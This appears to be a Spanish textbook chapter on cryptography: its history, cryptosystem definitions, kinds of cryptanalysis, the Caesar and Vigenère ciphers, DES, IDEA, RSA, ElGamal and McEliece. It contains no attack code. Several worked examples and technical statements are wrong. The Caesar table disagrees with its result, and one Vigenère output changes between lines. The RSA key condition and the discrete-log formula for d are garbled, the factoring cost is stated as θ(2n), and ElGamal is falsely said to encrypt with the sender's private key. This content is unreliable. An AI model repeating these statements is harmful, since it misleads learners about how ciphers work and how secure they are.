Podemos dividir la historia de la criptografía en tres periodos fundamentales; hasta mediados de siglo, tenemos la criptología precientífica, considerada no una ciencia sino más bien un arte. En 1949, Shannon logró cimentar la criptografía sobre unas bases matemáticas ([Sha49]), comenzando el período de la criptografía científica. Poco más de diez años después se comenzó a estudiar la posibilidad de una comunicación secreta sin que ambas partes conocieran una clave común (hasta ese momento la existencia de dicha clave era la base de toda la seguridad en el intercambio de información), de forma que esos estudios dieron lugar a diversos artículos sobre el tema durante la década de los setenta ([Ell70], [Coc73], [Wil74], [Wil76]...). Finalmente, en 1976 Diffie y Hellman publicaron sus trabajos sobre criptografía de clave pública ([DH76]), dando lugar al período de criptografía de clave pública, que dura hasta la actualidad.

20.2 Criptosistemas

Matemáticamente, podemos definir un criptosistema como una cuaterna de elementos $\{\mathcal{A}, \mathcal{K}, \mathcal{E}, \mathcal{D}\}$, formada por:

- Un conjunto finito llamado **alfabeto**, \mathcal{A} , a partir del cual, y utilizando

ciertas normas sintácticas y semánticas, podremos emitir un mensaje en claro (*plain text*) u obtener el texto en claro correspondiente a un mensaje cifrado (*cipher text*). Frecuentemente, este alfabeto es el conjunto de los enteros módulo q , \mathcal{Z}_q , para un $q \in \mathcal{N}$ dado.

- Otro conjunto finito denominado **espacio de claves**, \mathcal{K} , formado por todas las posibles claves, tanto de cifrado como de descifrado, del criptosistema.
- Una familia de aplicaciones del alfabeto en sí mismo, $\mathcal{E} : \mathcal{A} \rightarrow \mathcal{A}$, llamadas **transformaciones de cifrado**. El proceso de cifrado se suele representar como

$$\mathcal{E}(k, a) = c$$

donde $k \in \mathcal{K}$, $a \in \mathcal{A}$ y $c \in \mathcal{A}$.

- Otra familia de aplicaciones del alfabeto en sí mismo, $\mathcal{D} : \mathcal{A} \rightarrow \mathcal{A}$, llamadas **transformaciones de descifrado**. Análogamente al proceso de cifrado, el de descifrado se representa como

$$\mathcal{D}(k', c) = m,$$

donde $k' \in \mathcal{K}$, $c \in \mathcal{A}$ y $m \in \mathcal{A}$.

Muchos autores dividen a su vez un miembro de esta cuaterna, el alfabeto, en dos espacios diferentes: el espacio de mensajes, \mathcal{M} , formado por los textos en claro que se pueden formar con el alfabeto, y el espacio de cifrados, \mathcal{C} , formado por todos los posibles criptogramas que el cifrador es capaz de producir. Sin embargo, lo habitual es que tanto el texto en claro como el cifrado pertenezcan al alfabeto, por lo que hemos preferido no hacer distinciones entre uno y otro, agrupándolos en el conjunto \mathcal{A} para simplificar los conceptos que presentamos. Así, un criptosistema presenta la estructura mostrada en la figura 20.1.

El emisor emite un texto en claro, que es tratado por un cifrador con la ayuda de una cierta clave, k , creando un texto cifrado (criptograma). Este criptograma llega al descifrador a través de un canal de comunicaciones (como hemos dicho antes, para nosotros este canal será habitualmente algún tipo de red), y este convierte el criptograma de nuevo en texto claro, apoyándose ahora en otra clave, k' (veremos más adelante que esta clave puede o no ser la misma que la utilizada para cifrar). Este texto claro ha de coincidir con el emitido inicialmente para que se cumplan los principios básicos de la criptografía moderna: en este hecho radica toda la importancia de los criptosistemas.

Es obvio, a la vista de lo expuesto anteriormente, que el elemento más importante de todo el criptosistema es el cifrador, que ha de utilizar el algoritmo de cifrado para convertir el texto claro en un criptograma. Usualmente, para




Figura 20.1: Estructura de un criptosistema

hacer esto, el cifrador depende de un parámetro exterior, llamado **clave de cifrado** (o de descifrado, si hablamos del descifrador) que es aplicado a una función matemática irreversible (al menos, computacionalmente): no es posible invertir la función a no ser que se disponga de la clave de descifrado. De esta forma, cualquier conocedor de la clave (y, por supuesto, de la función), será capaz de descifrar el criptograma, y nadie que no conozca dicha clave puede ser capaz del descifrado, aún en el caso de que se conozca la función utilizada.

20.3 Clasificación de los criptosistemas

La gran clasificación de los criptosistemas se hace en función de la disponibilidad de la clave de cifrado/descifrado. Existen, por tanto, dos grandes grupos de criptosistemas:

20.3.1 Criptosistemas de clave secreta

Denominamos criptosistema de clave secreta (de clave privada, de clave única o simétrico) a aquel criptosistema en el que la clave de cifrado, \mathcal{K} , puede ser calculada a partir de la de descifrado, \mathcal{K}' , y viceversa. En la mayoría de estos sistemas, ambas claves coinciden, y por supuesto han de mantenerse como un secreto entre emisor y receptor: si un atacante descubre la clave utilizada en la comunicación, ha roto el criptosistema.

Hasta la década de los setenta, la invulnerabilidad de todos los sistemas dependía de este mantenimiento en secreto de la clave de cifrado. Este hecho presentaba una gran desventaja: había que enviar, aparte del criptograma, la clave de cifrado del emisor al receptor, para que éste fuera capaz de descifrar el mensaje. Por tanto, se incurría en los mismos peligros al enviar la clave, por un sistema que había de ser supuestamente seguro, que al enviar el texto plano.

De todos los sistemas de clave secreta, el único que se utiliza en la actualidad es DES (*Data Encryption Standard*, que veremos más adelante); otros algoritmos de clave privada, como el cifrado Caesar o el criptosistema de Vigenère (serán también brevemente comentados más adelante) han sido criptoanalizados con éxito, lo cual da una idea del porqué del desuso en que han caído estos sistemas (con la excepción de DES, que es seguramente el algoritmo de cifra más utilizado en la actualidad). Por si esto no fuera suficiente, el hecho de que exista al menos una clave de cifrado/descifrado entre cada dos usuarios de un sistema haría inviable la existencia de criptosistemas simétricos en las grandes redes de computadores de hoy en día: para un sistema de computación con N usuarios, se precisarían $\frac{N(N-1)}{2}$ claves diferentes, lo cual es obviamente imposible en grandes sistemas. Todos estos motivos han propiciado que el estudio de los cifradores simétricos (excepto DES) quede relegado a un papel histórico.

Los sistemas de cifrado de clave única se dividen a su vez en dos grandes grupos de criptosistemas: por una parte tenemos los **cifradores de flujo**, que son aquellos que pueden cifrar un sólo bit de texto claro al mismo tiempo, y por tanto su cifrado se produce bit a bit, y por otro lado tenemos los **cifradores de bloque**, que cifran un bloque de bits (habitualmente, cada bloque es de 64 bits) como una única unidad.

20.3.2 Criptosistemas de clave pública

Como hemos dicho en la introducción, en 1976, Whitfield Diffie y Martin Hellman, de la Universidad de Stanford, demostraron la posibilidad de construir criptosistemas que no precisaran de la transferencia de una clave secreta en su trabajo [DH76]. Esto motivó multitud de investigaciones y discusiones sobre la criptografía de clave pública y su impacto, hasta el punto que la NSA (*National Security Agency*) estadounidense trató de controlar el desarrollo de la criptografía, ya que la consideraban una amenaza peligrosa para la seguridad nacional. Esta polémica ha llegado incluso hasta nuestros días, en los que el *affaire* Zimmermann (el autor de PGP) o el *Clipper Chip* han llenado portadas de periódicos de todo el mundo.

Veamos ahora en que se basan los criptosistemas de clave pública. En éstos, la clave de cifrado se hace de conocimiento general (se le llama **clave pública**). Sin embargo, no ocurre lo mismo con la clave de descifrado (**clave privada**), que se ha de mantener en secreto. Ambas claves no son independientes, pero del conocimiento de la pública no es posible deducir la privada sin ningún otro dato (recordemos que en los sistemas de clave privada sucedía lo contrario). Tenemos pues un par clave pública-clave privada; la existencia de ambas claves diferentes, para cifrar o descifrar, hace que también se conozca a estos criptosistemas como **asimétricos**.

Cuando un receptor desea recibir una información cifrada, ha de hacer llegar a todos los potenciales emisores su clave pública, para que estos cifren los men-

sajes con dicha clave. De este modo, el único que podrá descifrar el mensaje será el legítimo receptor, mediante su clave privada. Matemáticamente, si \mathcal{E} es el algoritmo cifrador y \mathcal{D} el descifrador, se ha de cumplir que

$$\mathcal{D}(k, \mathcal{E}(k', M)) = M,$$

representando M un mensaje, y siendo k y k' las claves de descifrado y cifrado, respectivamente.

20.4 Criptoanálisis

El criptoanálisis es la ciencia opuesta a la criptografía (quizás no es muy afortunado hablar de ciencias *opuestas*, sino más bien de ciencias *complementarias*), ya que si ésta trata principalmente de crear y analizar criptosistemas seguros, la primera intenta romper esos sistemas, demostrando su vulnerabilidad: dicho de otra forma, trata de descifrar los criptogramas. El término *descifrar* siempre va acompañado de discusiones de carácter técnico, aunque asumiremos que descifrar es conseguir el texto en claro a partir de un criptograma, sin entrar en polémicas de reversibilidad y solidez de criptosistemas.

En el análisis para establecer las posibles debilidades de un sistema de cifrado, se han de asumir las denominadas condiciones del peor caso: (1) el criptoanalista tiene acceso completo al algoritmo de encriptación, (2) el criptoanalista tiene una cantidad considerable de texto cifrado, y (3) el criptoanalista conoce el texto en claro de parte de ese texto cifrado. También se asume generalmente el **Principio de Kerckhoffs**, que establece que la seguridad del cifrado ha de residir exclusivamente en el secreto de la clave, y no en el mecanismo de cifrado.

Aunque para validar la robustez de un criptosistema normalmente se suponen todas las condiciones del peor caso, existen ataques más específicos, en los que no se cumplen todas estas condiciones. Cuando el método de ataque consiste simplemente en probar todas y cada una de las posibles claves del espacio de claves hasta encontrar la correcta, nos encontramos ante un ataque de fuerza bruta o **ataque exhaustivo**. Si el atacante conoce el algoritmo de cifrado y sólo tiene acceso al criptograma, se plantea un **ataque sólo al criptograma**; un caso más favorable para el criptoanalista se produce cuando el ataque cumple todas las condiciones del peor caso; en este caso, el criptoanálisis se denomina **de texto en claro conocido**. Si además el atacante puede cifrar una cantidad indeterminada de texto en claro al ataque se le denomina **de texto en claro escogido**; este es el caso habitual de los ataques contra el sistema de verificación de usuarios utilizado por Unix, donde un intruso consigue la tabla de contraseñas (generalmente `/etc/passwd`) y se limita a realizar cifrados de textos en claro de su elección y a comparar los resultados con las claves cifradas (a este ataque también se le llama **de diccionario**, debido a que el atacante suele utilizar un fichero ‘diccionario’ con los textos en claro que va a utilizar). El caso más favorable para un analista se produce cuando puede obtener el texto

en claro correspondiente a criptogramas de su elección; en este caso el ataque se denomina **de texto cifrado escogido**.

Cualquier algoritmo de cifrado, para ser considerado seguro, ha de soportar todos estos ataques y otros no citados; sin embargo, en la criptografía, como en cualquier aspecto de la seguridad, informática o no, no debemos olvidar un factor muy importante: las personas. El sistema más robusto caerá fácilmente si se tortura al emisor o al receptor hasta que desvelen el contenido del mensaje, o si se le ofrece a uno de ellos una gran cantidad de dinero; este tipo de ataques (sobornos, amenazas, extorsión, tortura...) se consideran siempre los más efectivos.

20.5 Criptografía clásica

20.5.1 El sistema Caesar

El cifrado Caesar (o César) es uno de los más antiguos que se conocen. Debe su nombre al emperador Julio César, que presuntamente lo utilizó para establecer comunicaciones seguras con sus generales durante las Guerras Gálicas.

Matemáticamente, para trabajar con el cifrado Caesar, tomamos el alfabeto $\mathcal{A} = \mathbb{Z}_m$ (enteros de módulo m). Cuando a y b son primos entre sí, la aplicación $f(x) = ax + b$, $a \neq 0$, recibe el nombre de *codificación módulo m con parámetros a , b* , donde el par (a, b) es la clave de este criptosistema. Así, trabajando con el alfabeto inglés (para nosotros resulta conveniente tomar este alfabeto, de uso más extendido en informática que el español; la única diferencia radica en el uso de la letra 'ñ'), podemos tomar el alfabeto definido por \mathbb{Z}_{26} , para lo cual asignamos a cada letra ($a..z$) un entero módulo 26, de la siguiente forma:

A=0	B=1	C=2	D=3	E=4	F=5
G=6	H=7	I=8	J=9	K=10	L=11
M=12	N=13	O=14	P=15	Q=16	R=17
S=18	T=19	U=20	V=21	W=22	X=23
Y=24	Z=25				

El cifrado Caesar siempre utiliza la clave $(1, b)$, es decir, siempre tomaremos $a = 1$. De esta forma, la anterior aplicación quedará $f(x) = x + b$, lo cual se traduce sencillamente en que para encriptar una letra hemos de tomar su entero correspondiente y sumarle b (la clave del criptosistema) para obtener el texto cifrado. Análogamente, y gracias al hecho de que $f(x)$ siempre ha de ser biyectiva, independientemente del valor de b , para descifrar un texto tomamos la función inversa, definida por $f^{-1}(x) = x - b$. Veamos un ejemplo sencillo, en el que se toma $b = 4$: queremos cifrar, con la clave $(1, 4)$, la palabra *CESAR*; en primer lugar, tomando el valor de cada letra, tenemos el equivalente numérico de la palabra:

C	E	S	A	R
2	4	18	0	17

A cada uno de los números anteriores le aplicamos la función $f(x) = x + 4$, de forma que obtenemos el texto cifrado:

6	8	22	4	21
G	I	W	E	W

Este texto (*GIWEV*) es el resultado de cifrar la palabra *CESAR* con la clave elegida ($b = 4$): es lo que enviaríamos al receptor, que conociendo la clave acordada sería capaz de descifrarlo.

Veamos ahora el ejemplo contrario: somos los receptores de un mensaje del que sabemos que ha sido cifrado con la misma clave $(1, 4)$, y buscamos descifrar la cadena que nos ha sido enviada, *FVYXYW*. El valor de cada letra es

F	V	Y	X	Y	W
5	21	24	23	24	22

Tomando $f^{-1}(x) = x - 4$, tenemos el resultado

1	17	20	19	20	18
B	R	U	T	U	S

Como vemos, retornando cada número al alfabeto inglés obtenemos el texto en claro que nuestro emisor nos ha enviado: *BRUTUS*, equivalente al cifrado *FVYXYW*.

Si en el cifrado de un mensaje obtuviéramos que $f(x) > 25$ (genéricamente, $f(x) > m - 1$), como trabajamos con enteros de módulo m , deberíamos dividir $f(x)$ por m , considerando el resto entero como la cifra adecuada. Así, si $f(x) = 26$, tomamos $\text{mod}(26, 26) = 0$ (el resto de la división entera), por lo que situaríamos una 'A' en el texto cifrado.

Es obvio que el cifrado Caesar tiene 26 claves diferentes (utilizando el alfabeto inglés), incluyendo la clave de identidad ($b = 0$), caso en el que el texto cifrado y el texto en claro son idénticos. Así pues, no resultaría muy difícil para un criptoanalista realizar un ataque exhaustivo, buscando en el texto cifrado palabras en claro con significado en el lenguaje utilizado. Por este motivo, y por otros muchos, este criptosistema es claramente vulnerable para un atacante, no ofreciendo una seguridad fiable en la transmisión de datos confidenciales.

20.5.2 El criptosistema de Vigènere

El sistema de cifrado de Vigènere (en honor al criptógrafo francés del mismo nombre) es un sistema polialfabético o de sustitución múltiple. Este tipo de criptosistemas aparecieron para sustituir a los monoalfabéticos o de sustitución simple, basados en el Caesar, que presentaban ciertas debilidades frente al

	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z
A	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z
B	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a
C	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b
D	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c
E	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d
F	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e
G	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f
H	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g
I	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h
J	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i
K	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j
L	l	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k
M	m	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l
N	n	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m
O	o	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n
P	p	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o
Q	q	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p
R	r	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q
S	s	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r
T	t	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s
U	u	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t
V	v	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u
W	w	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v
X	x	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w
Y	y	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x
Z	z	a	b	c	d	e	f	g	h	i	j	k	l	m	n	o	p	q	r	s	t	u	v	w	x	y

Tabla 20.1: Tableau Vigènere

ataque de los criptoanalistas relativas a la frecuencia de aparición de elementos del alfabeto. El principal elemento de este sistema es la llamada Tabla de Vigenère, una matriz de caracteres cuadrada, con dimensión 26×26 , que se muestra en la tabla 20.1.

La clave del sistema de cifrado de Vigenère es una palabra de k letras, $k \geq 1$, del alfabeto Z_{26} utilizado anteriormente; esta palabra es un elemento del producto cartesiano $Z_{26} \times Z_{26} \times \dots \times Z_{26}$ (k veces), que es justamente el alfabeto del criptosistema de Vigenère. De esta forma, el mensaje a cifrar en texto claro ha de descomponerse en bloques de k elementos – letras – y aplicar sucesivamente la clave empleada a cada uno de estos bloques, utilizando la tabla anteriormente proporcionada.

Veamos un ejemplo de aplicación del criptosistema de Vigenère: queremos codificar la frase *La abrumadora soledad del programador* utilizando la clave *prueba*. En primer lugar, nos fijamos en la longitud de la clave: es de seis caracteres, por lo que descomponemos la frase en bloques de longitud seis; aunque el último bloque es de longitud tres, esto no afecta para nada al proceso de cifrado:

laabru madora soleda ddelpr ograma dor

Ahora, aplicamos a cada bloque la clave *prueba* y buscamos los resultados como entradas de la tabla de Vigenère:

laabru	madora	soleda	ddelpr	ograma	dor
prueba	prueba	prueba	prueba	prueba	pru
arufsu	brxhsa	igfiea	suyoqr	exmena	sgm

Por ejemplo, la primera ‘a’ del texto cifrado corresponde a la entrada (l, p) , o, equivalentemente, (p, l) de la tabla de Vigenère. Finalmente, vemos que el texto cifrado ha quedado *arufsu brxhsa igfiea suyogr exmena sgm*.

Este método de cifrado polialfabético se consideraba invulnerable hasta que en el S.XIX se consiguieron descifrar algunos mensajes codificados con este sistema, mediante el estudio de la repetición de bloques de letras: la distancia entre un bloque y su repetición suele ser múltiplo de la palabra tomada como clave.

Una mejora sobre el cifrado de Vigenère fué introducida por el sistema de Vernam, utilizando una clave aleatoria de longitud k igual a la del mensaje; la confianza en este nuevo criptosistema hizo que se utilizase en las comunicaciones confidenciales entre la Casa Blanca y el Kremlin, hasta, por lo menos, el año 1987.

20.6 Un criptosistema de clave secreta: DES

El DEA (*Data Encryption Algorithm*) o DES (*Data Encryption Standard*) es desde 1977 de uso obligatorio en el cifrado de informaciones gubernamentales no clasificadas (anunciado por el *National Bureau of Standards*, USA). Este criptosistema fue desarrollado por IBM como una variación de un criptosistema anterior, Lucifer, y posteriormente, tras algunas comprobaciones llevadas a cabo por la NSA estadounidense, pasó a transformarse en el que hoy conocemos como DES. DES puede ser implementado tanto en *software* como en chips con tecnología VLSI (*Very Large Scale Integration*), alcanzando en *hardware* una velocidad de hasta 50 Mbs. Un ejemplo de implantación *hard* puede ser PC-Encryptor, de Eracom, y un ejemplo de implantación en *software* es DES-LOCK, de la empresa Oceanics.

DES es un sistema de clave privada tanto de cifrado como de descifrado; posee

una clave de entrada con una longitud de 64 *bits*, produciendo una salida también de 64 *bits*, con una clave de 56 *bits* (el octavo *bit* de cada *byte* es de paridad), llamada clave externa, en la que reside toda la seguridad del criptosistema ya que el algoritmo es de dominio público. Cada trozo de 64 *bits* de los datos se desordena según un esquema fijo a partir de una permutación inicial conocida como IP. A continuación, se divide cada uno de los trozos en dos mitades de 32 *bits*, que se someten a un algoritmo durante 16 iteraciones. Este algoritmo básico que se repite 16 veces (llamadas vueltas), utiliza en cada una de ellas 48 de los 56 *bits* de la clave (estos 48 *bits* se denominan clave interna, diferente en cada vuelta); las claves internas se utilizan en un orden para cifrar texto (llamemoslas K_1, K_2, \dots, K_{16}) y en el orden inverso (K_{16}, \dots, K_1) para descifrarlo. En cada una de las vueltas se realizan permutaciones, sustituciones no lineales (que constituyen en sí el núcleo del algoritmo DES) y operaciones lógicas básicas, como la XOR. La mitad derecha se transfiere a la mitad izquierda sin ningún cambio; también se expande de 32 hasta 48 *bits*, utilizando para ello una simple duplicación. El resultado final de una iteración es un XOR con la clave interna de la vuelta correspondiente, y esta salida se divide en bloques de 6 *bits*, cada uno de los cuales se somete a una sustitución en un bloque de 4 *bits* (bloque-S, con un rango 0...63) dando una salida también de 4 *bits* (rango decimal 0...15) que a su vez se recombina con una permutación en un registro con longitud 32 *bits*. Con el contenido de este registro se efectúa una operación XOR sobre la mitad izquierda de los datos originales, convirtiéndose el nuevo resultado en una salida (parte derecha) de 32 *bits*; transcurridas las dieciseis vueltas, las dos mitades finales (de 32 *bits* cada una) se recombinan con una permutación contraria a la realizada al principio (IP), y el resultado es un criptograma de 64 *bits*.

Aunque no ha sido posible demostrar rigurosamente la debilidad del criptosistema DES, y actualmente es uno de los más utilizados en el mundo entero, parece claro que con las actuales computadoras y su elevada potencia de cálculo una clave de 56 *bits* (en la que recordemos, reside toda la seguridad del DES) es fácilmente vulnerable frente a un ataque exhaustivo en el que se prueben combinaciones de esos 56 *bits*. Hay que resaltar que el tamaño inicial de la clave, en el diseño de IBM, era de 128 *bits*; la razón de la disminución no se ha hecho pública hasta el momento. Por si esto fuera poco, otro factor que ha aumentado las controversias y discusiones acerca de la seguridad de DES son dos propiedades del algoritmo: la propiedad de complementación, que reduce el tiempo necesario para un ataque exhaustivo, y la propiedad de las claves débiles, dada cuando el proceso de cifrado es idéntico al de descifrado ($K_1 = K_{16}, K_2 = K_{15}, \dots, K_8 = K_9$), que sucede con cuatro claves del criptosistema. Otro *secreto* de IBM (a instancias de la NSA) es la elección y diseño de las *cajas* que DES utiliza para el cifrado; no se puede evitar el pensar que el gobierno estadounidense precise un criptosistema con la robustez necesaria para que nadie, excepto ellos, pueda descifrarlo.

A la vista de estos hechos, la idea de que DES no va a seguir siendo el algoritmo de cifrado estándar en las instituciones estadounidenses se va generalizando

poco a poco; por tanto, va a ser necesario sustituirlo por otro algoritmo más robusto frente a los ataques. Siguiendo esta línea, Xuejia Lai y James Massey, dos prestigiosos criptógrafos, desarrollaron a finales de la década de los ochenta el algoritmo IDEA (*International Data Encryption Algorithm*), compatible con DES (para aprovechar el gran número de equipos que utilizan este algoritmo), y con una robustez garantizada por la clave de 128 *bits* que utiliza este cifrador de bloques y las complejas operaciones utilizadas para evitar el éxito de un posible atacante, que van desde técnicas de difusión hasta adiciones módulo 2^{16} .

El algoritmo IDEA está siendo ampliamente aceptado en diversas aplicaciones informáticas orientadas a la seguridad de los datos; numerosos programas destinados a trabajar en red utilizan ya este algoritmo como el principal de cifrado.

20.7 Criptosistemas de clave pública

20.7.1 El criptosistema RSA

Este sistema de clave pública fué diseñado en 1977 por los profesores del MIT (*Massachusetts Institute of Technology*) Ronald R. Rivest, Adi Shamir y Leonard M. Adleman, de ahí las siglas con las que es conocido. Desde entonces, este algoritmo de cifrado se ha convertido en el prototipo de los de clave pública.

La seguridad de RSA radica en la dificultad de la factorización de números grandes: es fácil saber si un número es primo, pero es extremadamente difícil obtener la factorización en números primos de un entero elevado, debido no a la dificultad de los algoritmos existentes, sino al consumo de recursos físicos (memoria, necesidades *hardware*... incluso tiempo de ejecución) de tales algoritmos. Se ha demostrado que si n es el número de dígitos binarios de la entrada de cualquier algoritmo de factorización, el coste del algoritmo es $\theta(2n)$, con un tiempo de ejecución perteneciente a la categoría de los llamados problemas intratables.

Veamos el funcionamiento del algoritmo RSA: si un usuario A desea enviar información cifrada, en primer lugar tiene que calcular un par de claves (pública y privada), para lo que ha de elegir aleatoriamente dos números primos grandes (del orden de cien dígitos), p y q , números que se han de mantener en secreto; si llamamos N (N se conoce como módulo) al producto $p \times q$, el usuario ha de determinar otro entero, d , llamado exponente privado, que cumpla

$$\text{mcd}(d, (p-1) \times (q-1)) = 1, d < N$$

es decir, d y el producto $(p-1) \times (q-1)$, que llamaremos función de Euler y denotaremos $\varphi(N)$, han de ser primos. Con estos datos, ya tenemos la clave privada del cifrado: el par (N, d) ; para obtener la clave pública, hallamos el inverso multiplicativo del número d respecto de $\varphi(N)$, de la forma $e \times d = 1 \text{ mod } \varphi(N)$. Calculado este entero e , llamado exponente público, la clave pública será el par

(N, e) .

Una vez el emisor A dispone de sus claves pública y privada, podría enviar un mensaje cifrado, que llamaremos m , a un posible receptor, mediante la operación

$$c = m^e \bmod N$$

aplicada a cada elemento del mensaje.

Cuando el receptor del criptograma desee descifrar el mensaje recibido, ha de realizar la operación

$$m = c^d \bmod N$$

para obtener el texto en claro del mensaje que acaba de recibir.

El sistema RSA ha permanecido invulnerable hasta hoy, a pesar de los numerosos ataques de criptoanalistas; teóricamente es posible despejar d para obtener la clave privada, a partir de la función de descifrado, resultando

$$d = \log_c m(\bmod(p-1))$$

Sin embargo, el cálculo de logaritmos discretos es un problema de una complejidad desbordante, por lo que este tipo de ataque se vuelve impracticable: la resolución de congruencias del tipo $a^x \equiv b(n)$, necesarias para descifrar el mensaje, es algorítmicamente inviable sin ninguna información adicional, debido al elevado tiempo de ejecución del algoritmo. Aunque cuando los factores de $(p-1)$ son pequeños existe un algoritmo, desarrollado por Pohlig y Hellman de orden $O(\log^2 p)$, éste es otro de los algoritmos catalogados como intratables, vistos anteriormente.

20.7.2 El criptosistema de ElGamal

Durante 1984 y 1985 ElGamal desarrolló un nuevo criptosistema de clave pública basado en la intratabilidad computacional del problema del logaritmo discreto: obtener el valor de x a partir de la expresión

$$y \equiv a^x(\bmod p)$$

es, como hemos comentado para RSA, computacionalmente intratable por norma general.

Aunque generalmente no se utiliza de forma directa, ya que la velocidad de cifrado y autenticación es inferior a la obtenida con RSA, y además las firmas producidas son más largas (¡el doble de largo que el texto original!), el algoritmo de ElGamal es de gran importancia en el desarrollo del DSS (*Digital Signature Standard*), del NIST (*National Institute of Standards and Technology*) estadounidense.

En este sistema, para generar un par clave pública/privada, se escoge un número primo grande, p , y dos enteros x y a , $1 \leq x \leq p-1$, $1 \leq a \leq p-1$, y se calcula

$$y = a^x \pmod{p}$$

La clave pública será el número y , y la privada el número x .

Para firmar un determinado mensaje, el emisor elige un entero aleatorio k , $0 < k < p-1$, no usado con anterioridad y con la restricción que k sea relativamente primo a $(p-1)$, y computa

$$\begin{aligned} r &= a^k \pmod{p} \\ s &= [k^{-1}(m - xr)] \pmod{p-1}, \end{aligned}$$

donde k^{-1} es el inverso de $k \pmod{p-1}$; así,

$$k \times k^{-1} = 1 \pmod{p-1}.$$

La firma del mensaje estará entonces formada por r y s ; un potencial receptor puede usar la clave pública y para calcular $y^r r^s \pmod{p}$ y comprobar si coincide con $a^m \pmod{p}$:

$$y^r r^s \pmod{p} = a^m \pmod{p}$$

El criptosistema de ElGamal tiene una característica determinante que lo distingue del resto de sistemas de clave pública: en el cifrado se utiliza aparte de la clave pública del receptor, la clave privada del emisor.

20.7.3 Criptosistema de McEliece

En 1978 McEliece presentó un nuevo criptosistema de clave pública, basado en la Teoría de la Codificación algebraica. Dado que esta teoría es muy compleja, los expertos recomiendan una familiarización matemática preliminar con la Teoría de la Codificación, los Códigos de Goppa, y los Cuerpos de Galois.

En el sistema de McEliece, cada usuario ha de elegir un polinomio irreducible de grado t , y construir una matriz generadora del correspondiente código de Goppa, matriz G , de orden $k \times n$. También ha de calcular G^* , matriz generadora de código lineal tal que no exista un algoritmo computable que corrija los errores con éste código en un tiempo pequeño; esta matriz es obtenida a partir de la expresión

$$G^* = S \times G \times P$$

con S una matriz aleatoria no singular de orden $k \times k$, y P una matriz de permutaciones de orden $n \times n$. Todos los usuarios del sistema mantienen sus respectivos G^* y t públicos, mientras que las matrices G , S y P serán secretas.

Supongamos que un emisor A quiere enviar un mensaje al receptor B. Para ello, representará el mensaje como un conjunto de cadenas binarias, m , de longitud k_b bits, y enviará el mensaje cifrado de n bits

$$c = m \times G_b^* + e,$$

siendo e un vector de longitud n_b y peso $p_b \leq t_b$ que dificulta el criptoanálisis de un potencial atacante, por razones en las que no vamos a entrar.

Cuando B recibe el mensaje, ha de calcular

$$c \times P^{-1} = m \times S \times G \times P \times P^{-1} + e \times P^{-1} = (m \times S) \times G + e'$$

utilizando sus matrices S , G y P (que recordemos son privadas). El vector e' se calcula como

$$e' = e \times P^{-1}$$

y tiene también un peso inferior a t_b .

Llamando $m' = m \times S$, el receptor B puede calcular ahora el mensaje original, a partir de

$$m = m' \times S^{-1}$$

(¡recordemos una vez más que S ha de ser privada para cada usuario!). Hay que resaltar, por último, que aunque el criptosistema de McEliece no ha sido completamente acogido por la comunidad criptológica, es muy importante el estudio que desde la presentación del sistema en 1978 se está haciendo para el desarrollo de sistemas de clave pública basados en la Teoría de la Codificación.

